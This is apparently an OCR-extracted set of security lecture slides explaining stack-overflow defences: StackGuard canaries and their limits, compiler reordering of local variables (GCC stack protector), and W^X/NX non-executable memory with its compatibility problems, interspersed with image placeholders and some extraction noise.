

#### **StackGuard**

- Overflowing buffer may overwrite  $\mathbf{R}^{\text{max}}$ anything above
- · Idea: detect overflowed buffers before return from function





**Stack** 

#### StackGuard

- Overflowing buffer may overwrite ж. anything above
- Idea: detect overflowed buffers before return from function
- **Compiler-added canaries:** ж.
	- Initialized with random number  $\blacksquare$
	- On function exit: verify canary value







#### StackGuard

- Overhead:  $\mathbf{u}$  .
	- Fixed per function
	- $\text{-}$  [Cow98]: 40% 125%
	- **Faster now**  $\Rightarrow$  **on by default**
- Problem solved?  $\mathbf{R}^{\text{max}}$ 
	- Attacker has a chance of 1 in  $2^{32}$  to guess the canary

• Add larger canaries

• Attack window left between overflow and detection







### **Stack ordering matters**

#### void foo(char \*input) { void (\*func)(char\*); // function pointer char buffer $[20]$ ; // buffer on stack int i =  $42;$

 $/*$  more code  $*/$ func(input); /\* more code \*/









## **Example stack layout**

- Overflowing buf will overwrite the canary and the func pointer
- **StackGuard will detect this**
- But: only after func() has been called





# Example stack layout

- Solution: compiler reorders function-local variables so that overflowing a buffer never overwrites a local variable
- GCC Stack smashing protection (-fstack-protector)
	- **Evolved from IBM ProPolice**
	- Since  $3.4.4 / 4.1$ 
		- StackGuard
			- + reordering
			- + some optimizations







- User input gets written to the stack.
- x86 allows to specify only read/write rights.

#### Idea:

- Create programs so that memory pages are either writable or executable, never both.
- W ^ X paradigm
- Software: OpenBSD W^X, PaX, RedHat ExecShield
- **Contract Contract** • Hardware: Intel XD, AMD NX, ARM XN

## **Fundamental problems**





- User input ends up in writable stack pages.
- $\blacksquare$  No execution of this data possible  $-$  problem solved.
- But: existing code assumes executable stacks ٠
	- Windows contains a DLL function to disable execution prevention  $-$  used e.g. for IE  $\leq$  = 6
	-
- Nested functions: GCC generates trampoline code on stack • Just-in-Time Compilation generates code at runtime
	- On heap
	- Still: hard to distinguish data and code

### A perfect W^X world

